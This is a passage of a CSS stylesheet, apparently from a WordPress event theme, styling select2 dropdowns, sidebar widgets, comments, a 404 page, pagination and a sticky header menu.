100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.admin-bar {
top: 32px;
} body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
overflow-x: hidden;
}
body, button, input, select, textarea {
color: #343434;
line-height: 23px;
}
p {
line-height: 23px;
margin-bottom: 2rem;
}
a:hover {
text-decoration: none;
outline: none;
}
a:hover, a:focus {
text-decoration: none;
outline: none;
}
input:focus {
outline: none;
}
img {
max-width: 100%;
height: auto;
}
.alignleft, img.alignleft {
margin-right: 1.5em;
display: inline;
float: left;
}
.alignright, img.alignright {
margin-left: 1.5em;
display: inline;
float: right;
}
.aligncenter, img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.wp-caption {
margin-bottom: 1.5em;
text-align: center;
padding-top: 5px;
max-width: 100%;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 14px !important;
margin: 0;
color: rgba(51, 51, 51, 0.71) !important;
text-align: left;
font-style: italic;
}
.wp-caption p.wp-caption-text a {
color: rgba(51, 51, 51, 0.9) !important;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery-caption {
width: 100%;
}
.sticky {
background: #f3f3f3;
padding: 22px 30px 30px 30px;
border-top: 5px solid #5687bf;
}
.single .sticky {
padding: 30px;
}
.sticky .post-excerpt {
text-align: justify;
}
.bypostauthor {
position: relative;
}
.widget label.screen-reader-text {
display: none;
}
.slash {
padding: 0px 3px;
color: #999;
} img.ajax-loader {
width: 16px !important;
height: 16px !important;
display: block;
text-align: center;
margin: 0 auto;
margin-left: auto !important;
}
.pp_social .facebook {
width: 70px;
} #scrollUp {
bottom: 20px;
right: 20px;
width: 30px;
height: 30px;
border-radius: 4px;
background-color: var(--primary);
color: #fff;
text-align: center;
}
#scrollUp i {
color: #fff;
text-align: center;
line-height: 30px;
font-size: 15px;
} .ovatheme_container_wide {
background: #fff;
}
.ovatheme_container_boxed {
max-width: 1170px;
margin: 0 auto;
background: #fff;
overflow: hidden;
} .js-video embed, .js-video iframe, .js-video object, .js-video video {
width: 100%;
height: 450px;
border: none;
}
iframe {
width: 100%;
border: none;
}
.iframe_eventbrite iframe {
height: 350px;
}
@media (max-width: 767px) {
.js-video embed, .js-video iframe, .js-video object, .js-video video {
height: 350px;
}
}
pre {
border: 1px solid #d1d1d1;
font-size: 16px;
font-size: 1rem;
line-height: 1.3125;
margin: 1.75em 0 1.75em 0;
max-width: 100%;
overflow: auto;
padding: 1.75em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
#main-content {
width: 100%;
}
input {
border: 1px solid #343434;
height: 40px;
padding-left: 10px;
padding-right: 10px;
}
input[type=submit] {
height: 40px;
line-height: 36px;
background-color: #343434;
color: #fff;
padding-left: 20px;
padding-right: 20px;
}
input[type=radio],
input[type=checkbox] {
height: auto;
line-height: auto;
}
.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #343434;
border-radius: 0;
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
} table, tr, td, th {
border: 1px solid #ededed;
}
table {
border-collapse: collapse;
border-spacing: 0;
font-size: 100%;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
thead {
display: table-header-group;
vertical-align: middle;
border-color: inherit;
}
tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
th {
padding: 5px 10px;
font-weight: bold;
text-transform: uppercase;
color: #333;
}
th a {
color: #555;
}
td {
padding: 5px 10px;
}
table tr td a {
color: #333;
}
ol, ul {
padding: 0 0 0 15px;
}
ul {
list-style-type: square;
}
ul li {
display: list-item;
text-align: -webkit-match-parent;
}
ol {
display: block;
list-style-type: decimal;
-webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 20px;
margin-top: 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
cite, em, var, address, dfn {
font-style: italic;
} h1, h2, h3, h4, h5, h6 {
clear: both;
font-weight: 600;
}
h1 {
font-size: 33px;
font-size: 2.0625rem;
line-height: 1.2727272727;
margin-top: 0.696969697em; }
h2 {
font-size: 28px;
font-size: 1.75rem;
line-height: 1.25;
margin-top: 1em; }
h3 {
font-size: 23px;
font-size: 1.4375rem;
line-height: 1.2173913043;
margin-top: 1.4347826087em; }
h4 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h5 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h6 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h1.page-title {
margin-top: 0;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
} .wrap_site {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
flex-wrap: wrap;
}
@media (max-width: 1024px) {
.wrap_site {
padding: 0px 20px;
}
} .container,
body .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1190px !important;
} .sidebar .widget {
display: block;
margin-bottom: 65px;
float: left;
width: 100%;       }
.sidebar .widget a {
color: #5c5c5c;
}
.sidebar .widget a:hover {
color: #343434;
}
.sidebar .widget h4.widget-title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
border-bottom: 1px solid #343434;
padding-bottom: 15px;
margin-bottom: 30px;
margin-top: 0;
position: relative;
}
.sidebar .widget .screen-reader-text {
display: none;
}
.sidebar .widget.widget_rss {
margin-bottom: 35px;
}
.sidebar .widget.widget_rss ul li {
margin-bottom: 30px;
padding-bottom: 17px;
border-bottom: 1px solid #e7e7e7;
}
.sidebar .widget.widget_rss ul li:last-child {
border-bottom: none;
margin-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
font-weight: 600;
display: block;
line-height: 1.5em;
margin-bottom: 12px;
color: #343434;
font-size: 15px;
}
.sidebar .widget.widget_rss ul li .rss-date {
display: inline-block;
margin-bottom: 12px;
font-weight: 500;
opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
margin-bottom: 12px;
}
.sidebar .widget.widget_calendar {
width: 100%;
}
.sidebar .widget.widget_calendar table {
margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
border: 1px solid #343434;
}
.sidebar .widget.widget_calendar table thead tr th {
background-color: #343434;
color: #fff;
}
.sidebar .widget.widget_calendar tr th {
background: #ccc;
color: #444;
}
.sidebar .widget.widget_calendar caption {
background: #343434;
color: #fff;
font-weight: bold;
text-align: center;
border: none;
}
.sidebar .widget.widget_calendar tr th,
.sidebar .widget.widget_calendar tr td {
border: none;
text-align: center;
}
.sidebar .widget.widget_calendar tr td {
border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
position: relative;
width: 100%;
float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
float: left;
margin: 0 10px 10px 0;
display: block;
padding: 5px 10px;
background-color: transparent;
border: solid 1px #555555;
font-size: 14px !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
background-color: #555;
}
.sidebar .widget.widget_search form.search-form {
position: relative;
align-items: center;
display: flex;
flex-wrap: wrap;
}
.sidebar .widget.widget_search input.search-submit {
border: none;
height: 40px;
border: none;
padding-left: 15px;
padding-right: 15px;
cursor: pointer;
}
.sidebar .widget.widget_search label {
margin-bottom: 0px;
}
.sidebar .widget.widget_search label input.search-field {
max-width: 180px;
margin-right: 5px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label input.search-field {
max-width: 100%;
width: 100%;
}
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #8a929a;
}
.sidebar .widget.widget_search label input.search-field::-webkit-input-placeholder {
color: #333;
opacity: 0.9;
}
.sidebar .widget.widget_search label input.search-field:-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field:-ms-input-placeholder {
color: #333;
}
.sidebar .widget ul.search {
list-style-type: none;
padding-left: 0;
}
.sidebar .widget select {
width: 100%;
height: 30px;
line-height: 30px;
}
.sidebar .widget ul {
list-style-type: none;
margin-left: 0;
padding-left: 0px;
}
.sidebar .widget.widget_categories ul {
margin-bottom: 0;
}
.sidebar .widget.widget_archive a, .sidebar .widget.widget_categories a, .sidebar .widget.widget_links a, .sidebar .widget.widget_meta a, .sidebar .widget.widget_nav_menu a, .sidebar .widget.widget_pages a, .sidebar .widget.widget_recent_comments a, .sidebar .widget.widget_recent_entries a {
border: 0;
}
.sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_links ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_recent_entries ul {
list-style: none;
margin: 0;
}
.sidebar .widget.widget_archive li, .sidebar .widget.widget_categories li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_comments li, .sidebar .widget.widget_recent_entries li {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 0.7667em 0;
}
.sidebar .widget.widget_archive li:first-child, .sidebar .widget.widget_categories li:first-child, .sidebar .widget.widget_links li:first-child, .sidebar .widget.widget_meta li:first-child, .sidebar .widget.widget_nav_menu li:first-child, .sidebar .widget.widget_pages li:first-child, .sidebar .widget.widget_recent_comments li:first-child, .sidebar .widget.widget_recent_entries li:first-child {
border-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive li:last-child, .sidebar .widget.widget_categories li:last-child, .sidebar .widget.widget_links li:last-child, .sidebar .widget.widget_meta li:last-child, .sidebar .widget.widget_nav_menu li:last-child, .sidebar .widget.widget_pages li:last-child, .sidebar .widget.widget_recent_comments li:last-child, .sidebar .widget.widget_recent_entries li:last-child {
padding-bottom: 0;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
margin: 0.7667em 0 0 0.8em;
padding-top: 0.7667em;
} .meup_404_page {
padding-bottom: 120px;
}
.meup_404_page .ova_error_icon i {
font-size: 50px;
}
.meup_404_page .ova_caption_title {
font-size: 20px;
margin: 20px 0px;
text-transform: uppercase;
}
.meup_404_page .ova_go_home {
margin: 0;
padding: 0;
}
.meup_404_page .ova_go_home a {
margin: 0;
padding: 0;
background-color: #343434;
padding: 10px;
color: #fff;
}
.meup_404_page .ova_go_home a:hover {
background-color: #343434;
}
.meup_404_page .pnf-content {
text-align: center;
}
.meup_404_page .pnf-content h2 {
font-size: 150px;
color: #fa7f4b;
text-transform: uppercase;
margin: 0;
font-weight: bold;
}
.meup_404_page .pnf-content p {
font-size: 28px;
color: #333333;
font-weight: 400;
margin-top: 3px;
}
.meup_404_page .pnf-content .search-form {
display: flex;
justify-content: center;
margin-bottom: 45px;
align-items: center;
}
.meup_404_page .pnf-content .search-form input {
height: 50px;
border: 1px solid #e5e5e5;
background-color: #f2f2f2;
}
.meup_404_page .pnf-content .search-form input.search-field {
border-right: 0;
padding-left: 19px;
padding-right: 19px;
font-size: 15px;
color: #fa7f4b;
min-width: 245px;
}
.meup_404_page .pnf-content .search-form input:-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-webkit-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input:-ms-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form button:focus {
outline: none;
}
.meup_404_page .pnf-content .search-form button.search-submit {
background: #f2f2f2;
border: 1px solid #e5e5e5;
border-left: 0;
padding-left: 14px;
padding-right: 14px;
color: #666666;
cursor: pointer;
-webkit-transition: all 0.3s;
transition: all 0.3s;
min-height: 50px;
}
.meup_404_page .pnf-content .search-form button.search-submit:hover {
color: #fa7f4b;
}
.meup_404_page .pnf-content .go_back {
display: inline-block;
font-size: 16px;
text-transform: uppercase;
border-radius: 35px;
padding: 16px 39px 15px 39px;
color: #fff;
} article.result_search .post-body {
margin-bottom: 30px;
}  h4.title-comment,
h4.number-comments {
font-weight: 500;
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
ul.commentlists {
list-style: none;
padding-left: 0;
margin-bottom: 4px;
display: block;
float: left;
width: 100%;
}
ul.commentlists li {
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
ul.commentlists li.comment {
display: block;
float: left;
width: 100%;
}
ul.commentlists li.comment .comment_item {
margin-bottom: 15px;
position: relative;
z-index: 10;
}
ul.commentlists li.comment .comment_item .comment-author {
float: left;
margin-right: 20px;
}
ul.commentlists li.comment .comment_item .comment-author img {
width: 70px;
}
ul.commentlists li.comment .comment_item .comment-details {
padding-top: 0;
font-size: 14px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name {
display: inline-flex;
margin-bottom: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .name,
ul.commentlists li.comment .comment_item .comment-details .author-name a.url {
color: #333;
font-weight: 500;
text-transform: uppercase;
font-size: 1em;
padding-right: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name a:hover {
color: #898989;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
display: flex;
padding-left: 10px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i {
padding-left: 5px;
color: #555;
font-size: 10px !important;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply a {
font-size: 11px !important;
color: #555;
text-transform: capitalize !important;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 90px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply {
position: absolute;
top: 0;
right: 0;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply img {
float: left;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply-link {
color: #555;
font-size: 12px;
float: left;
padding-left: 2px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-content p {
margin-bottom: 0;
}
ul.commentlists li.pingback {
position: relative;
}
ul.commentlists li.pingback .comment-body {
display: none;
}
ul.commentlists li.pingback .author-name {
display: inline-flex;
}
ul.commentlists li.pingback .author-name a {
color: #000000;
font-weight: 500;
font-size: 12px;
text-transform: uppercase;
}
ul.commentlists li.pingback .author-name .date {
display: none;
}
ul.commentlists li.pingback .author-name .ova_reply a {
text-transform: capitalize;
}
ul.commentlists ul.children {
list-style: none;
margin-left: 75px;
}
.comment-navigation {
float: left;
width: 100%;
margin-bottom: 10px;
}
.comment-navigation .nav_comment_text {
width: 100%;
float: left;
padding: 10px 0px 11px 0px;
font-weight: 600;
text-transform: uppercase;
font-size: 22px;
color: #333;
}
.comment-navigation .previous {
float: left;
display: inline-block;
}
.comment-navigation .next {
display: inline-block;
float: right;
}
.comment-navigation a {
color: #333;
font-weight: 500;
}
.comment-navigation a:hover {
color: #000;
} .wrap_comment_form {
float: left;
width: 100%;
display: block;
}
.wrap_comment_form .comment-reply-title {
margin-top: 0;
}
.wrap_comment_form h4.title-comment,
.wrap_comment_form h4.number-comments {
margin-bottom: 22px;
border-top: 1px solid #dfdfdf;
padding-top: 41px;
margin-top: 0px;
}
.wrap_comment_form .comment-form input,
.wrap_comment_form .comment-form textarea {
border-radius: 4px;
color: #343434;
border-color: #343434;
margin-bottom: 17px;
height: 40px;
}
.wrap_comment_form .comment-form input:focus,
.wrap_comment_form .comment-form textarea:focus {
outline: none;
box-shadow: none;
}
.wrap_comment_form .comment-form textarea {
height: 150px;
}
.wrap_comment_form .comment-form p.form-submit {
float: left;
width: 100%;
clear: both;
margin-bottom: 50px;
}
.wrap_comment_form .comment-form p.form-submit input.submit {
font-size: 14px;
border-radius: 4px;
background-color: #343434;
border: 1px solid #343434;
color: #fff;
box-shadow: none;
font-weight: 500;
text-shadow: none;
cursor: pointer;
text-transform: uppercase;
padding: 10px 25px;
height: 45px;
} .comment-respond input, .comment-respond textarea {
margin-bottom: 15px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
outline: none;
box-shadow: none;
}
.comment-respond #submit {
padding: 12px 25px;
border: 1px solid #343434;
border-radius: 4px;
cursor: pointer;
background-color: #343434;
color: #fff;
} .pagination-wrapper {
text-align: center;
margin: 50px 0px;
}
.pagination-wrapper .pagination li a {
border-radius: 4px;
margin-right: 10px;
color: #333333;
padding: 5px 20px;
text-align: center;
font-weight: 700;
border: 1px solid rgba(52, 52, 52, 0.3);
}
.pagination-wrapper .pagination li a:focus, .pagination-wrapper .pagination li a:hover {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}
.pagination-wrapper .pagination li.active a {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}  article.post-wrap {
margin-bottom: 70px;
}
article.post-wrap h2.post-title {
margin-top: 0;
margin-bottom: 0;
line-height: 1em;
}
article.post-wrap h2.post-title a,
article.post-wrap h2.entry-title a {
color: #343434;
font-size: 16px;
text-transform: uppercase;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
article.post-wrap.sticky h2.post-title {
margin-top: 0;
}
article.post-wrap .post-media {
margin-bottom: 20px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 15px 0px;
display: block;
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a {
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a:hover {
color: inherit;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: 500;
}
article.post-wrap .post-tag {
margin: 60px 0px 30px 0px;
}
article.post-wrap .post-tag .ovatags,
article.post-wrap .post-tag .ovacats,
article.post-wrap .post-tag .share_social .ova_label {
font-weight: 500;
font-size: 14px;
text-transform: uppercase;
color: #000;
clear: both;
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag a {
background-color: #555;
color: #fff;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 10px;
display: inline-block;
}
article.post-wrap .post-tag a:hover {
background-color: #000;
}
article.post-wrap .post-tag .post-tags {
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag .post-tags a {
display: inline-block;
}
article.post-wrap .post-tag .post-categories {
display: block;
margin-top: 30px;
margin-bottom: 30px a;
margin-bottom-display: inline-block;
}
article.post-wrap .post-tag .share_social ul {
list-style: none;
padding-left: 0;
margin-left: 0;
}
article.post-wrap .post-tag .share_social ul li {
display: inline-block;
margin-bottom: 15px;
}
article.post-wrap .post-readmore a {
text-transform: uppercase;
color: #888;
padding: 0;
font-size: 12px;
text-transform: none;
font-weight: 500;
line-height: 26px;
border-radius: 0;
letter-spacing: 1px;
border-bottom: 1px solid #e8e8e8;
box-shadow: none;
}
article.post-wrap .post-readmore a a:hover {
color: #000;
border-bottom-color: #000;
} .single article.post-wrap h1.post-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
margin-bottom: 0px;
margin-top: 0;
} .patter_bg {
position: absolute !important;
width: 100%;
height: 100%;
} .result_search h2.post-title a {
color: #333;
} .post-password-form p label {
margin-bottom: 0;
} .page h2.post-title {
margin-top: 0;
} .page-links {
clear: both;
margin: 20px 0px 30px 0px;
float: left;
}
.page-links a, .page-links > span {
border: 1px solid #d1d1d1;
border-radius: 2px;
display: inline-block;
font-size: 13px;
font-size: 0.8125rem;
height: 1.8461538462em;
line-height: 1.6923076923em;
margin-right: 0.3076923077em;
text-align: center;
width: 1.8461538462em;
}
.page-links a {
background-color: #1a1a1a;
border-color: #1a1a1a;
color: #fff;
}
.page-links a:hover, .page-links a:focus {
background-color: #e9a31b;
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #1a1a1a;
height: auto;
margin: 0;
padding-right: 0.6153846154em;
width: auto;
}
.page-links .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
} .ovatheme_breadcrumbs {
background-color: #ededed;
margin-bottom: 60px;
}
.ovatheme_breadcrumbs ul.breadcrumb {
margin-bottom: 0;
padding: 23px 0px;
}
.ovatheme_breadcrumbs ul.breadcrumb li,
.ovatheme_breadcrumbs ul.breadcrumb a,
.ovatheme_breadcrumbs ul.breadcrumb li a {
color: #343434;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
.ovatheme_breadcrumbs .separator {
padding-left: 2px;
padding-right: 2px;
}
.ovatheme_breadcrumbs .separator:before {
font-family: "ElegantIcons";
content: "5";
font-size: 17px;
} @media (max-width: 1199.98px) {
ul.commentlists ul.children {
margin-left: 15px;
}
}
@media (max-width: 991.98px) {
.ovatheme_header_default button.navbar-toggler {
background: #343434;
color: #fff;
}
ul.commentlists header.comment-author {
width: 100%;
margin-right: 0;
margin-bottom: 15px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 0px;
}
}
@media (max-width: 767.98px) { .comment-details {
width: 100%;
float: left;
}
.comment-details .author-name {
margin-top: 10px;
}
.comment-details .comment-content {
margin-left: 0;
padding-bottom: 15px;
}
h4.title-comment,
h4.number-comments {
float: left;
width: 100%;
}
ul.commentlists li.comment article.comment_item {
float: left;
margin-bottom: 15px;
}
ul.commentlists ul.children {
margin-left: 10px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
@media only screen and (max-width: 479px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
.elementor-default .meup_404_page {
margin-top: 60px;
}  .dropdown-menu {
min-width: 10rem;
} body .ovamenu_shrink_mobile,
body .ovamenu_shrink {
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-o-transition: 0.5s;  }
body .ovamenu_shrink_mobile.ovamenu_hide,
body .ovamenu_shrink.ovamenu_hide {
height: 0;
visibility: hidden;
}
body .ovamenu_shrink_mobile.active_fixed,
body .ovamenu_shrink.active_fixed {
position: fixed;
top: 0px;
width: 100%;
left: 0;
z-index: 999;
background: #fff;
box-shadow: 0px 1px 6px 0px #c5c5c5;
animation: slide-down 0.7s;
visibility: visible;
height: auto;  }
body .ovamenu_shrink_mobile.active_fixed.footer,
body .ovamenu_shrink.active_fixed.footer {
animation: slide-up 0.7s;
box-shadow: none;
top: auto;
bottom: 0;
}
body .ovamenu_shrink_mobile.active_fixed.bg_dark,
body .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body .ovamenu_shrink_mobile.active_fixed.bg_white,
body .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
@keyframes slide-down {
0% {
opacity: 0;
transform: translateY(-100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
@keyframes slide-up {
0% {
opacity: 0;
transform: translateY(100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 32px;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 46px;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 0px;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_dark,
body.admin-bar .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_white,
body.admin-bar .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
.ova_framework_hf_el-template-default .ovamenu_shrink_mobile.ovamenu_hide,
.ova_framework_hf_el-template-default .ovamenu_shrink.ovamenu_hide {
visibility: visible;
height: auto;
}
.ovatheme_header_default nav.navbar {
width: 100%;     }
.ovatheme_header_default nav.navbar ul.nav .dropdown-menu {
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0;
margin: 0;
border-radius: 0;
}
.ovatheme_header_default nav.navbar ul.nav li.active > a {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
